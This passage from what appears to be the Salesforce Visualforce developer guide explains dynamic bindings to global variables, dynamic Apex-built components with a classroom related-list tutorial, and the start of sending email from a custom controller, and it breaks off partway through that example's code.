The Visualforce page using the above controller is simple:
<apex:page controller="MerchandiseDetails">
<apex:form >
<apex:pageBlock title="Product Details">
<apex:pageBlockSection title="Product">
<apex:inputField value="{!merch.Name}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Dimensions">
<apex:repeat value="{!fields}" var="f">
<apex:inputField value="{!merch[f.fieldPath]}"
required="{!OR(f.required, f.dbrequired)}"/>
</apex:repeat>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
One thing to note about the above markup is the expression used to determine if a field on the form should be indicated as
being a required field. A field in a field set can be required by either the field set definition, or the field’s own definition. The
expression handles both cases.
Field Set Considerations
Fields added to a field set can be in one of two categories:
•If a field is marked as Available for the Field Set, it exists in the field set, but the developer hasn’t presented it
on the packaged Visualforce page. Administrators can display the field after the field set is deployed by moving it from the
Available column to the In the Field Set column.
•If a field is marked as In the Field Set, the developer has rendered the field on the packaged Visualforce page by
default. Administrators can remove the field from the page after the field set is deployed by removing it from the In the
Field Set column.
The order in which a developer lists displayed fields determines their order of appearance on a Visualforce page.
As a package developer, keep the following best practices in mind:
•Subscribers with installed field sets can add fields that your page didn’t account for. There is no way to conditionally omit
some fields from a field set iteration, so make sure that any field rendered through your field set works for all field types.
•We recommend that you add only non-essential fields to your field set. This ensures that even if a subscriber removes all
fields in the field set, Visualforce pages that use that field set still function.
Note: Field sets are available for Visualforce pages on API version 21.0 or above.
Dynamic References to Global Variables
Visualforce pages can use dynamic bindings to reference global variables in their markup. Global variables allow you to access
information about the current user, your organization, and schema details about your data. The list of global variables is
available in the Global Variables, Functions, and Expression Operators appendix.
153
Dynamic References to Global VariablesDynamic Visualforce Bindings

Dynamic References to Static Resources
Referencing a global variable is the same as referencing sObjects and Apex classes—you use the same basic pattern, where
reference is a global variable:
reference[expression]
A very simple example of actual use on a page would be <apex:image value="{!$Resource[customLogo]}"/>, where
you have a getCustomLogo method that returns the name of an image uploaded as a static resource.
Dynamic references to static resources can be very useful for providing support for themes or other visual preferences. The
next example illustrates rudimentary support for switching between two different visual themes. First, create a controller
extension named ThemeHandler with the following code:
public class ThemeHandler {
public ThemeHandler(ApexPages.StandardController controller) { }
public static Set<String> getAvailableThemes() {
// You must have at least one uploaded static resource
// or this code will fail. List their names here.
return(new Set<String> {'Theme_Color','Theme_BW'});
}
public static List<SelectOption> getThemeOptions() {
List<SelectOption> themeOptions = new List<SelectOption>();
for(String themeName : getAvailableThemes()) {
themeOptions.add(new SelectOption(themeName, themeName));
}
return themeOptions;
}
public String selectedTheme {
get {
if(null == selectedTheme) {
// Ensure we always have a theme
List<String> themeList = new List<String>();
themeList.addAll(getAvailableThemes());
selectedTheme = themeList[0];
}
return selectedTheme;
}
set {
if(getAvailableThemes().contains(value)) {
selectedTheme = value;
}
}
}
}
Notes about this class:
•It has an empty constructor, because there’s no default constructor for controller extensions.
•Add the name of your uploaded static resource files theme to the getAvailableThemes method. Using Static Resources
on page 127 provides details of how to create and upload static resources, in particular, zipped archives containing multiple
files.
•The last two methods provide the list of themes and the selected theme for use in the Visualforce form components.
Now create a Visualforce page that will use this controller extension:
<apex:page standardController="Account"
extensions="ThemeHandler" showHeader="false">
154
Dynamic References to Global VariablesDynamic Visualforce Bindings

<apex:form >
<apex:pageBlock id="ThemePreview" >
<apex:stylesheet
value="{!URLFOR($Resource[selectedTheme], 'styles/styles.css')}"/>
<h1>Theme Viewer</h1>
<p>You can select a theme to use while browsing this site.</p>
<apex:pageBlockSection >
<apex:outputLabel value="Select Theme: " for="themesList"/>
<apex:selectList id="themesList" size="1" value="{!selectedTheme}">
<apex:actionSupport event="onchange" rerender="ThemePreview"/>
<apex:selectOptions value="{!themeOptions}"/>
</apex:selectList>
</apex:pageBlockSection>
<apex:pageBlockSection >
<div class="custom" style="padding: 1em;"><!-- Theme CSS hook -->
<h2>This is a Sub-Heading</h2>
<p>This is standard body copy. Lorem ipsum dolor sit amet, consectetur
adipiscing elit. Quisque neque arcu, pellentesque in vehicula vitae, dictum
id dolor. Cras viverra consequat neque eu gravida. Morbi hendrerit lobortis
mauris, id sollicitudin dui rhoncus nec.</p>
<p><apex:image
value="{!URLFOR($Resource[selectedTheme], 'images/logo.png')}"/></p>
</div><!-- End of theme CSS hook -->
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Note the following about this markup:
•The page uses the Account standard controller, but has nothing to do with accounts. You have to specify a controller to
use a controller extension.
•The first <apex:pageBlockSection> contains the theme selection widget. Using <apex:actionSupport>, changes
to the selection menu re-render the whole <apex:pageBlock>. This is so that the <apex:stylesheet> tag gets the
updated selectedTheme for its dynamic reference.
•The theme preference selected here is only preserved in the view state for the controller, but you could easily save it to a
custom setting instead, and make it permanent.
•The zip files that contain the graphics and style assets for each theme need to have a consistent structure and content. That
is. there needs to be an images/logo.png in each theme zip file, and so on.
There are only two dynamic references to the $Resource global variable on this page, but they show how to access both
stylesheet and graphic assets. You could use a dynamic reference in every <apex:image> tag on a page and completely change
the look and feel.
$Label and $Setup are similar to $Resource, in that they allow you to access text values or saved settings that your
organization administrator or users themselves can set in Salesforce:
•Custom labels allow you to create text messages that can be consistently used throughout your application. Label text can
also be translated and automatically displayed in a user’s default language. To learn more about how to use custom labels
see “Custom Labels Overview” in the online help.
155
Dynamic References to Global VariablesDynamic Visualforce Bindings

•Custom settings allow you to create settings for your application, which can be updated by administrators or by users
themselves. They can also be hierarchical, so that user-level settings override role- or organization-level settings. To learn
more about how to use custom settings see “Custom Settings Overview” in the online help.
Dynamic References to Action Methods
The $Action global variable allows you to dynamically reference valid actions on an object type, or on a specific record. The
most likely way to make use of this is to create a URL to perform that action. For example, you can use the expression
{!URLFOR($Action[objectName].New)} in an <apex:outputLink>, with a controller method getObjectName()
that provides the name of the sObject.
Here’s an example that does exactly that. The controller extension queries the system to learn the names of all the custom
objects accessible to the user, and presents a list of them, along with links to create a new record. First, create a controller
extension named DynamicActionsHandler:
public with sharing class DynamicActionsHandler {
public List<CustomObjectDetails> customObjectDetails { get; private set; }
public DynamicActionsHandler(ApexPages.StandardController cont) {
this.loadCustomObjects();
}
public void loadCustomObjects() {
List<CustomObjectDetails> cObjects = new List<CustomObjectDetails>();
// Schema.getGlobalDescribe() returns lightweight tokens with minimal metadata
Map<String, Schema.SObjectType> gd = Schema.getGlobalDescribe();
for(String obj : gd.keySet()) {
if(obj.endsWith('__c')) {
// Get the full metadata details only for custom items
Schema.DescribeSObjectResult objD = gd.get(obj).getDescribe();
if( ! objD.isCustomSetting()) {
// Save details for custom objects, not custom settings
CustomObjectDetails objDetails = new CustomObjectDetails(
obj, objD.getLabel(), objD.isCreateable());
cObjects.add(objDetails);
}
}
}
cObjects.sort();
this.customObjectDetails = cObjects;
}
public class CustomObjectDetails implements Comparable {
public String nameStr { get; set; }
public String labelStr { get; set; }
public Boolean creatable { get; set; }
public CustomObjectDetails(String aName, String aLabel, Boolean isCreatable) {
this.nameStr = aName;
this.labelStr = aLabel;
this.creatable = isCreatable;
}
public Integer compareTo(Object objToCompare) {
CustomObjectDetails cod = (CustomObjectDetails)objToCompare;
return(this.nameStr.compareTo(cod.nameStr));
}
}
}
There are a few things of interest in this extension:
156
Dynamic References to Global VariablesDynamic Visualforce Bindings

•The loadCustomObjects method uses Apex schema methods to get metadata information about available custom
objects. The Schema.getGlobalDescribe method is a lightweight operation to get a small set of metadata about
available objects and custom settings. The method scans the collection looking for items with names that end in “__c”,
which indicates they are custom objects or settings. These items are more deeply inspected using getDescribe, and
selected metadata is saved for the custom objects.
•Using if(obj.endsWith('__c')) to test whether an item is a custom object or not may feel like a “hack”, but the
alternative is to call obj.getDescribe().isCustom(), which is expensive, and there is a governor limit on the number
of calls to getDescribe. Scanning for the “__c” string as a first pass on a potentially long list of objects is more efficient.
•This metadata is saved in an inner class, CustomObjectDetails, which functions as a simple structured container for
the fields to be saved.
•CustomObjectDetails implements the Comparable interface, which makes it possible to sort a list of custom objects
details by an attribute of each object, in this case, the custom object’s name.
Now create a Visualforce page with the following markup:
<apex:page standardController="Account"
extensions="DynamicActionsHandler">
<br/>
<apex:dataTable value="{!customObjectDetails}" var="coDetails">
<apex:column >
<apex:facet name="header">Custom Object</apex:facet>
<apex:outputText value="{!coDetails.labelStr}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Actions</apex:facet>
<apex:outputLink value="{!URLFOR($Action[coDetails.nameStr].New)}"
rendered="{!coDetails.creatable}">[Create]</apex:outputLink><br/>
<apex:outputLink value="{!URLFOR($Action[coDetails.nameStr].List,
$ObjectType[coDetails.nameStr].keyPrefix)}">[List]</apex:outputLink>
</apex:column>
</apex:dataTable>
</apex:page>
On a page that hasn’t been assigned a specific record, the only two useful actions available are New and List. On a page that
queries for a record, the $Action global variable provides methods such as View, Clone, Edit, and Delete. Certain standard
objects have additional actions that make sense for their data types.
Dynamic References to Schema Details
The $ObjectType global variable provides access to a variety of schema information about the objects in your organization.
Use it to reference names, labels, and data types of fields on an object, for example. $ObjectType is a “deep” global variable,
and offers the opportunity to use it in a “double dynamic” reference, like so:
$ObjectType[sObjectName].fields[fieldName].Type
Here’s an example that uses dynamic globals to provide a general object viewer. First, create a new controller (not extension)
named DynamicObjectHandler:
public class DynamicObjectHandler {
// This class acts as a controller for the DynamicObjectViewer component
private String objType;
private List<String> accessibleFields;
public sObject obj {
157
Dynamic References to Global VariablesDynamic Visualforce Bindings

get;
set {
setObjectType(value);
discoverAccessibleFields(value);
obj = reloadObjectWithAllFieldData();
}
}
// The sObject type as a string
public String getObjectType() {
return(this.objType);
}
public String setObjectType(sObject newObj) {
this.objType = newObj.getSObjectType().getDescribe().getName();
return(this.objType);
}
// List of accessible fields on the sObject
public List<String> getAccessibleFields() {
return(this.accessibleFields);
}
private void discoverAccessibleFields(sObject newObj) {
this.accessibleFields = new List<String>();
Map<String, Schema.SobjectField> fields =
newObj.getSObjectType().getDescribe().fields.getMap();
for (String s : fields.keySet()) {
if ((s != 'Name') && (fields.get(s).getDescribe().isAccessible())) {
this.accessibleFields.add(s);
}
}
}
private sObject reloadObjectWithAllFieldData() {
String qid = ApexPages.currentPage().getParameters().get('id');
String theQuery = 'SELECT ' + joinList(getAccessibleFields(), ', ') +
' FROM ' + getObjectType() +
' WHERE Id = :qid';
return(Database.query(theQuery));
}
// Join an Apex List of fields into a SELECT fields list string
private static String joinList(List<String> theList, String separator) {
if (theList == null) { return null; }
if (separator == null) { separator = ''; }
String joined = '';
Boolean firstItem = true;
for (String item : theList) {
if(null != item) {
if(firstItem){ firstItem = false; }
else { joined += separator; }
joined += item;
}
}
return joined;
}
}
There’s a number of things that are worth noting in this controller:
•Visualforce components can’t use controller extensions, so this class is written as a controller instead. There is no constructor
defined, so the class uses the default constructor.
158
Dynamic References to Global VariablesDynamic Visualforce Bindings

•The metadata that the controller wants to collect all depends on having an object to collect it on. This is another reason
there is no constructor, Visualforce constructors can’t take arguments so there is no way to know what the object of interest
is at the time of instantiation. Instead, the metadata discovery is triggered by the setting of the public property obj.
•Several of the methods in this class use system schema discovery methods, in slightly new ways from prior examples.
The next piece is a Visualforce component that displays schema information about an object, as well as the specific values of
the record that is queried for. Create a new Visualforce component named DynamicObjectViewer with the following code:
<apex:component controller="DynamicObjectHandler">
<apex:attribute name="rec" type="sObject" required="true"
description="The object to be displayed." assignTo="{!obj}"/>
<apex:form >
<apex:pageBlock title="{!objectType}">
<apex:pageBlockSection title="Fields" columns="1">
<apex:dataTable value="{!accessibleFields}" var="f">
<apex:column >
<apex:facet name="header">Label</apex:facet>
<apex:outputText value="{!$ObjectType[objectType].fields[f].Label}"/>
</apex:column>
<apex:column >
<apex:facet name="header">API Name</apex:facet>
<apex:outputText value="{!$ObjectType[objectType].fields[f].Name}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Type</apex:facet>
<apex:outputText value="{!$ObjectType[objectType].fields[f].Type}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Value</apex:facet>
<apex:outputText value="{!obj[f]}"/>
</apex:column>
</apex:dataTable>
</apex:pageBlockSection>
<apex:pageBlockSection columns="4">
<apex:commandButton action="{!URLFOR($Action[objectType].View, obj.Id)}"
value="View"/>
<apex:commandButton action="{!URLFOR($Action[objectType].Edit, obj.Id)}"
value="Edit"/>
<apex:commandButton action="{!URLFOR($Action[objectType].Clone, obj.Id)}"
value="Clone"/>
<apex:commandButton action="{!URLFOR($Action[objectType].Delete, obj.Id)}"
value="Delete"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:component>
Notice the following:
•Any page which uses this component needs to look up a record, using the standard controller for that object, and by
specifying the Id of the record in the URL. For example,
https://<Salesforce_instance>/apex/DynamicContactPage?id=003D000000Q5GHE.
•The selected record is immediately passed into the component’s obj attribute. This is the parameter that is used for all of
the object metadata discovery.
•The three double dynamic references, which start with $ObjectType[objectType].fields[f], display the metadata
for each field, while the normal dynamic reference displays the actual value of the field.
•For the data value, the value is {!obj[f]}, using a getter method in the controller, not the perhaps more natural
{!rec[f]}, which is the parameter to the component. The reason is simple, the obj attribute has been updated to load
159
Dynamic References to Global VariablesDynamic Visualforce Bindings

data for all of the fields, while rec has remained unchanged from what was loaded by the standard controller, and so only
has the Id field loaded.
Finally, the new component can be used to create any number of simple Visualforce pages that use the component to display
a record detail and schema info page, such as these two pages:
<apex:page standardController="Account">
<c:DynamicObjectViewer rec="{!account}"/>
</apex:page>
<apex:page standardController="Contact">
<c:DynamicObjectViewer rec="{!contact}"/>
</apex:page>
160
Dynamic References to Global VariablesDynamic Visualforce Bindings

Chapter 13
Dynamic Visualforce Components
Visualforce is primarily intended to be a static, markup-driven language that lets developers create a user interface that matches
the Salesforce look-and-feel. However, there are occasions when it is necessary to programmatically create a page. Usually, this
is to achieve complicated user interface behavior that is difficult or impossible with standard markup.
Dynamic Visualforce components offer a way to create Visualforce pages that vary the content or arrangement of the component
tree according to a variety of states, such as a user’s permissions or actions, user or organization preferences, the data being
displayed, and so on. Rather than using standard markup, dynamic Visualforce components are designed in Apex.
A dynamic Visualforce component is defined in Apex like this:
Component.Component_namespace.Component_name
For example, <apex:dataTable> becomes Component.Apex.DataTable.
Note: The Standard Component Reference contains the dynamic representation for all valid Visualforce components.
Visualforce components that are dynamically represented in Apex behave like regular classes. Every attribute that exists on a
standard Visualforce component is available as a property in the corresponding Apex representation with get and set methods.
For example, you could manipulate the value attribute on an <apex:outputText> component as follows:
Component.Apex.OutputText outText = new Component.Apex.OutputText();
outText.value = 'Some dynamic output text.';
Consider using dynamic Visualforce components in the following scenarios:
•You can use dynamic Visualforce components inside complex control logic to assemble components in combinations that
would be challenging or impossible to create using equivalent standard Visualforce. For example, with standard Visualforce
components, you typically control the visibility of components using the rendered attribute with the global IF() formula
function. By writing your control logic in Apex, you can choose to display components dynamically with a more natural
mechanism.
•If you know that you’ll be iterating over objects with certain fields, but not specifically which objects, dynamic Visualforce
components can “plug in” the object representation by using a generic sObject reference. For more information, see Example
Using a Related List on page 165.
Warning: Dynamic Visualforce components are not intended to be the primary way to create new Visualforce pages
in your organization. Existing Visualforce pages shouldn’t be rewritten in a dynamic manner and, for most use cases,
standard Visualforce components are acceptable and preferred. You should only use dynamic Visualforce components
when the page must adapt itself to user state or actions in ways that can’t be elegantly coded into static markup.
161

Dynamic Components Restrictions
Not every feature of Visualforce makes sense in a dynamic context, so some components are not available dynamically. This
section describes some limitations of dynamic Visualforce components.
•The following standard Visualforce components don’t have corresponding dynamic representations in Apex:
◊<apex:attribute>
◊<apex:component>
◊<apex:componentBody>
◊<apex:composition>
◊<apex:define>
◊<apex:dynamicComponent>
◊<apex:include>
◊<apex:insert>
◊<apex:param>
◊<apex:variable>
•If a dynamic Visualforce component refers to a specific sObject field, and that field is later deleted, the Apex code for that
field reference will still compile, but the page will fail when it is viewed. Also, you can create references to global variables
such as $Setup or $Label, and then delete the referenced item, with similar results. Please verify such pages continue to
work as expected.
•Dynamic Visualforce pages and expressions check attribute types more strictly than static pages.
•You can’t set “pass-through” HTML attributes on dynamic components.
Creating and Displaying Dynamic Components
Note: The examples in this section are deliberately simple for instructional purposes. For a full example of when you
might benefit from dynamic Visualforce components, see Example Using a Related List on page 165.
There are two parts to embedding dynamic Visualforce components on your page:
1. Adding an <apex:dynamicComponent> tag somewhere on your page. This tag acts as a placeholder for your dynamic
component.
2. Developing a dynamic Visualforce component in your controller or controller extension.
The <apex:dynamicComponent> tag has one required attribute—componentValue—that accepts the name of an Apex
method that returns a dynamic component. For example, if you wanted to dynamically generate the title of a section header
differently if the deadline for a submitting form has passed, you could use the following markup and controller code:
<apex:page standardController="Contact" extensions="DynamicComponentExample">
<apex:dynamicComponent componentValue="{!headerWithDueDateCheck}"/>
<apex:form>
<apex:inputField value="{!Contact.LastName}"/>
<apex:commandButton value="Save" action="{!save}"/>
162
Dynamic Components RestrictionsDynamic Visualforce Components

</apex:form>
</apex:page>
public class DynamicComponentExample {
public DynamicComponentExample(ApexPages.StandardController con) { }
public Component.Apex.SectionHeader getHeaderWithDueDateCheck() {
date dueDate = date.newInstance(2011, 7, 4);
boolean overdue = date.today().daysBetween(dueDate) < 0;
Component.Apex.SectionHeader sectionHeader = new Component.Apex.SectionHeader();
if (overdue) {
sectionHeader.title = 'This Form Was Due On ' + dueDate.format() + '!';
return sectionHeader;
}else {
sectionHeader.title = 'Form Submission';
return sectionHeader;
}
}
}
You can have multiple <apex:dynamicComponent> components on a single page.
Each dynamic component has access to a common set of methods and properties. You can review this list in the Apex Developer's
Guide in the chapter titled “Dynamic Component Methods and Properties”.
Dynamic Custom Components
Using custom components dynamically works exactly the same as the standard Visualforce components. Just change the
namespace to that of the custom component. Your custom components are in the c namespace, so you can create one dynamically
like this:
Component.c.MyCustomComponent myDy = new Component.c.MyCustomComponent();
As a convenience for your own components, you can omit the namespace, like so:
Component.MyCustomComponent myDy = new Component.MyCustomComponent();
If you are using components provided by a third party in a package, use the namespace of the package provider:
Component.TheirName.UsefulComponent usefulC = new Component.TheirName.UsefulComponent();
Passing Attributes through the Constructor
Instead of setting component attributes via their properties, you can simply pass in a list of one or more attributes through the
constructor:
Component.Apex.DataList dynDataList =
new Component.Apex.DataList(id='myDataList', rendered=true);
If an attribute is not defined in the constructor, the component's default values are used for that attribute.
There are two components that must have an attribute defined in the constructor, rather than through a property:
•Component.Apex.Detail must have showChatter=true passed to its constructor if you want to display the Chatter
information and controls for a record. Otherwise, this attribute is always false.
•Component.Apex.SelectList must have multiSelect=true passed to its constructor if you want the user to be
able to select more than one option at a time. Otherwise, this value is always false.
163
Creating and Displaying Dynamic ComponentsDynamic Visualforce Components

These values are Booleans, not Strings; you don't need to enclose them in single quote marks.
Warning: You can’t pass attributes through the class constructor if the attribute name matches an Apex keyword.
For example, Component.Apex.RelatedList can’t pass list through the constructor, because List is a reserved
keyword. Similarly, Component.Apex.OutputLabel can’t define the for attribute in the constructor, because it’s
also a keyword.
Defining Expressions and Arbitrary HTML
You can add expression language statements with the expressions property. Append expressions before a property
name to pass in an expression statement. As in static markup, expressions must be wrapped with the {! } syntax. Here’s an
example:
Component.Apex.Detail detail = new Component.Apex.Detail();
detail.expressions.subject = '{!Account.ownerId}';
detail.relatedList = false;
detail.title = false;
Valid expressions include those that refer to fields on standard and custom objects. Global variables and functions are also
available, as demonstrated in this example:
Component.Apex.OutputText head1 = new Component.Apex.OutputText();
head1.expressions.value =
'{!IF(CONTAINS($User.FirstName, "John"), "Hello John", "Hey, you!")}';
Passing in values through expressions is valid only for attributes that support them. Using {! } outside of the expressions
property will be interpreted literally, not as an expression.
If you want to include plain HTML, you can do so by setting the escape property on Component.Apex.OutputText to
false:
Component.Apex.OutputText head1 = new Component.Apex.OutputText();
head1.escape = false;
head1.value = '<h1>This header contains HTML</h1>';
Defining Facets
Similar to the way expressions are defined, facets act as a special property available to dynamic components. Here’s an example:
Component.Apex.DataTable myTable = new Component.Apex.DataTable(var='item');
myDT.expressions.value = '{!items}';
ApexPages.Component.OutputText header =
new Component.Apex.OutputText(value='This is My Header');
myDT.facets.header = header;
For more information on facets, see Best Practices for Using Component Facets on page 258.
Defining Child Nodes
You can add child nodes to a dynamic Visualforce component using the childComponents property. The childComponents
property acts as a reference to a List of Component.Apex objects.
Here’s an example of how you can use childComponents to construct a <apex:form> with child input nodes:
public Component.Apex.PageBlock getDynamicForm() {
Component.Apex.PageBlock dynPageBlock = new Component.Apex.PageBlock();
164
Creating and Displaying Dynamic ComponentsDynamic Visualforce Components

// Create an input field for Account Name
Component.Apex.InputField theNameField = new Component.Apex.InputField();
theNameField.expressions.value = '{!Account.Name}';
theNameField.id = 'theName';
Component.Apex.OutputLabel theNameLabel = new Component.Apex.OutputLabel();
theNameLabel.value = 'Rename Account?';
theNameLabel.for ='theName';
// Create an input field for Account Number
Component.Apex.InputField theAccountNumberField = new Component.Apex.InputField();
theAccountNumberField.expressions.value = '{!Account.AccountNumber}';
theAccountNumberField.id = 'theAccountNumber';
Component.Apex.OutputLabel theAccountNumberLabel = new Component.Apex.OutputLabel();
theAccountNumberLabel.value = 'Change Account #?';
theAccountNumberLabel.for ='theAccountNumber';
// Create a button to submit the form
Component.Apex.CommandButton saveButton = new Component.Apex.CommandButton();
saveButton.value = 'Save';
saveButton.expressions.action = '{!Save}';
// Assemble the form components
dynPageBlock.childComponents.add(theNameLabel);
dynPageBlock.childComponents.add(theNameField);
dynPageBlock.childComponents.add(theAccountNumberLabel);
dynPageBlock.childComponents.add(theAccountNumberField);
dynPageBlock.childComponents.add(saveButton);
return dynPageBlock;
}
If your markup is defined as:
<apex:form>
<apex:dynamicComponent componentValue="{!dynamicForm}"/>
</apex:form>
Then your markup is equivalent to the following static markup:
<apex:form>
<apex:pageBlock>
<apex:outputLabel for="theName"/>
<apex:inputField value="{!Account.Name}" id="theName"/>
<apex:outputLabel for="theAccountNumber"/>
<apex:inputField value="{!Account.AccountNumber}" id="theAccountNumber"/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlock>
</apex:form>
Notice that the order of elements in the equivalent static markup is the order in which the dynamic components were added
to childComponents, not the order in which they were declared in the Apex code of the getDynamicForm method.
Example Using a Related List
Dynamic Visualforce components are best used when you don’t know the type of object you want to reference, as opposed to
dynamic Visualforce bindings, which are best used when you don’t know the fields you want to access.
165
Example Using a Related ListDynamic Visualforce Components

The following scenario for using dynamic Visualforce constructs a simple, reusable page with a known set of fields you want
to access. The page and its custom object are placed into an unmanaged package and distributed throughout the same
organization.
First, create a custom object called Classroom. Create two objects—one named Science 101 and another named Math
201, as this figure shows:
Next, create two more custom objects called Student and Teacher. After you finish creating each object:
1. Click New under Custom Fields & Relationships.
2. Select Master-Detail Relationship, then click Next.
3. Select Classroom from the drop-down list, then click Next.
4. Continue to click Next, leaving all the default values intact.
Create the following objects and matching relationships:
•A new Student named Johnny Walker, and a new Teacher named Mister Pibb, both assigned to Science 101.
•Another new Student named Boont Amber, and a new Teacher named Doctor Pepper, both assigned to Math
201.
Now, create a new Apex page called DynamicClassroomList and paste the following code:
public class DynamicClassroomList {
private ApexPages.StandardSetController controller;
private PageReference savePage;
private Set<String> unSelectedNames;
private Set<String> selectedNames;
public List<String> selected { get; set; }
public List<String> unselected { get; set; }
public String objId { get; set; }
public List<String> displayObjs {
get; private set;
}
boolean idIsSet = false;
public DynamicClassroomList() {
init();
}
public DynamicClassroomList(ApexPages.StandardSetController con) {
this.controller = con;
init();
}
private void init() {
savePage = null;
unSelectedNames = new Set<String>();
166
Example Using a Related ListDynamic Visualforce Components

selectedNames = new Set<String>();
if (idIsSet) {
ApexPages.CurrentPage().getParameters().put('id', objId);
idIsSet = false;
}
}
public PageReference show() {
savePage = Page.dynVFClassroom;
savePage.getParameters().put('id', objId);
return savePage;
}
public List<SelectOption> displayObjsList {
get {
List<SelectOption> options = new List<SelectOption>();
List<Classroom__c> classrooms = [SELECT id, name FROM Classroom__c];
for (Classroom__c c: classrooms) {
options.add(new SelectOption(c.id, c.name));
}
return options;
}
}
public PageReference customize() {
savePage = ApexPages.CurrentPage();
savePage.getParameters().put('id', objId);
return Page.dynamicclassroomlist;
}
// The methods below are for constructing the select list
public List<SelectOption> selectedOptions {
get {
List<String> sorted = new List<String>(selectedNames);
sorted.sort();
List<SelectOption> options = new List<SelectOption>();
for (String s: sorted) {
options.add(new SelectOption(s, s));
}
return options;
}
}
public List<SelectOption> unSelectedOptions {
get {
Schema.DescribeSObjectResult R = Classroom__c.SObjectType.getDescribe();
List<Schema.ChildRelationship> C = R.getChildRelationships();
List<SelectOption> options = new List<SelectOption>();
for (Schema.ChildRelationship cr: C) {
String relName = cr.getRelationshipName();
// We're only interested in custom relationships
if (relName != null && relName.contains('__r')) {
options.add(new SelectOption(relName, relName));
}
}
return options;
}
}
public void doSelect() {
167
Example Using a Related ListDynamic Visualforce Components

for (String s: selected) {
selectedNames.add(s);
unselectedNames.remove(s);
}
}
public void doUnSelect() {
for (String s: unselected) {
unSelectedNames.add(s);
selectedNames.remove(s);
}
}
public Component.Apex.OutputPanel getClassroomRelatedLists() {
Component.Apex.OutputPanel dynOutPanel= new Component.Apex.OutputPanel();
for(String id: selectedNames) {
Component.Apex.RelatedList dynRelList = new Component.Apex.RelatedList();
dynRelList.list = id;
dynOutPanel.childComponents.add(dynRelList);
}
return dynOutPanel;
}
}
After trying to save, you may be prompted about a missing Visualforce page. Click the link to create the page: the next blocks
of code will populate it.
Create a Visualforce page called dynVFClassroom and paste the following code:
<apex:page standardController="Classroom__c" recordSetVar="classlist"
extensions="DynamicClassroomList">
<apex:dynamicComponent componentValue="{!ClassroomRelatedLists}"/>
<apex:form>
<apex:pageBlock title="Classrooms Available" mode="edit">
<apex:pageMessages/>
<apex:selectRadio value="{!objId}">
<apex:selectOptions value="{!displayObjsList}"/>
</apex:selectRadio>
</apex:pageBlock>
<apex:commandButton value="Select Related Items" action="{!Customize}"/>
</apex:form>
</apex:page>
Finally, create a page called DynamicClassroomList. If you’ve been following this tutorial from the beginning, you should
have already created this page when constructing your controller extension. Paste in the following code:
<apex:page standardController="Classroom__c" recordsetvar="listPageMarker"
extensions="DynamicClassroomList">
<apex:messages/><br/>
<apex:form>
<apex:pageBlock title="Select Relationships to Display" id="selectionBlock">
<apex:panelGrid columns="3">
<apex:selectList id="unselected_list" required="false"
value="{!selected}" multiselect="true" size="20"
style="width:250px">
<apex:selectOptions value="{!unSelectedOptions}"/>
</apex:selectList>
168
Example Using a Related ListDynamic Visualforce Components

<apex:panelGroup>
<apex:commandButton value=">>" action="{!DoSelect}"
reRender="selectionBlock"/>
<br/>
<apex:commandButton value="<<" action="{!DoUnselect}"
reRender="selectionBlock"/>
</apex:panelGroup>
<apex:selectList id="selected_list" required="false"
value="{!unselected}" multiselect="true" size="20"
style="width:250px">
<apex:selectOptions value="{!selectedOptions}"/>
</apex:selectList>
</apex:panelGrid>
</apex:pageBlock>
<br/>
<apex:commandButton value="Show Related Lists" action="{!show}"/>
</apex:form>
</apex:page>
This is the page that presents the user with the option of selecting which object relationships to display. Notice that the
“selected” and “unselected” lists are populated through dynamic means.
After assembling the controller extension and these pages, navigate to /apex/dynVFClassroom in your organization. You’ll
see a sequence similar to the following:
169
Example Using a Related ListDynamic Visualforce Components

170
Example Using a Related ListDynamic Visualforce Components

Chapter 14
Integrating Email with Visualforce
Visualforce can be used to send email to any of your contacts, leads, or other recipients. It is also possible to create reusable
email templates that take advantage of Visualforce's ability to iterate over your Salesforce records. The following topics explain
how:
•Sending an Email with Visualforce
•Visualforce Email Templates
Sending an Email with Visualforce
It is possible to send email using Visualforce by creating a custom controller to deliver the message. The Apex
Messaging.SingleEmailMessage class handles the outbound email functionality available to Salesforce.
The following topics demonstrate a number of features available when sending email through Visualforce:
•Creating a Custom Controller with the Messaging Class
•Creating an Email Attachment
Creating a Custom Controller with the Messaging Class
At minimum, a custom controller that uses the Apex Messaging namespace needs a subject, a body, and a recipient for the
email. You will need a page that acts as a form to fill out the subject and body and deliver the email.
Create a new page called sendEmailPage and use the following code:
<apex:page controller="sendEmail">
<apex:messages />
<apex:pageBlock title="Send an Email to Your
{!account.name} Representatives">
<p>Fill out the fields below to test how you might send an email to a user.</p>
<br />
<apex:dataTable value="{!account.Contacts}" var="contact" border="1">
<apex:column >
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column >
<apex:facet name="header">Email</apex:facet>
{!contact.Email}
</apex:column>
</apex:dataTable>
<apex:form >
<br /><br />
171

<apex:outputLabel value="Subject" for="Subject"/>:<br />
<apex:inputText value="{!subject}" id="Subject" maxlength="80"/>
<br /><br />
<apex:outputLabel value="Body" for="Body"/>:<br />
<apex:inputTextarea value="{!body}" id="Body" rows="10" cols="80"/>
<br /><br /><br />
<apex:commandButton value="Send Email" action="{!send}" />
</apex:form>
</apex:pageBlock>
</apex:page>
Notice in the page markup that the account ID is retrieved from the URL of the page. For this example to render properly,
you must associate the Visualforce page with a valid account record in the URL. For example, if 001D000000IRt53 is the
account ID, the resulting URL should be:
https://Salesforce_instance/apex/sendEmailPage?id=001D000000IRt53
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
The following code creates a controller named sendEmail that implements the Messaging.SingleEmailMessage class,
and uses the contacts related to an account as recipients:
public class sendEmail {
public String subject { get; set; }
public String body { get; set; }
private final Account account;
// Create a constructor that populates the Account object
public sendEmail() {
account = [select Name, (SELECT Contact.Name, Contact.Email FROM Account.Contacts)
from Account where id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference send() {
// Define the email
Messaging.SingleEmailMessage email = new Messaging.SingleEmailMessage();
String addresses;
if (account.Contacts[0].Email != null)
{
addresses = account.Contacts[0].Email;
// Loop through the whole list of contacts and their emails
